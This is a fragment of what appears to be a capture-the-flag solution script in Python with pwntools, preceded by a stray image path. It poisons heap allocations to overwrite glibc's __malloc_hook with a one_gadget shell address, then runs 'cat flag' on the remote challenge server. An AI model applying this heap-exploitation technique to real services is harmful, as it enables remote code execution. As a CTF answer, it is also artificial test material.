 make_entry(connection, p64(Libc.sym.__malloc_hook + base_addr)) #allocating using __malloc_hook the target address in the next bin
make_entry(connection, b"AAAA") #dummy allocation
make_entry(connection, b"1234") #dummy allocation
make_entry(connection, p64(OneGadgetAddr)) #inserting the exploit shell retreieved using one_gadget in the target address
make_entry(connection, b"1234")
connection.sendline(b"cat flag") # command to be executed in remote server and retrieve the flag
connection.recvuntil(b'not found\n')
print('flag : ', connection.recvline())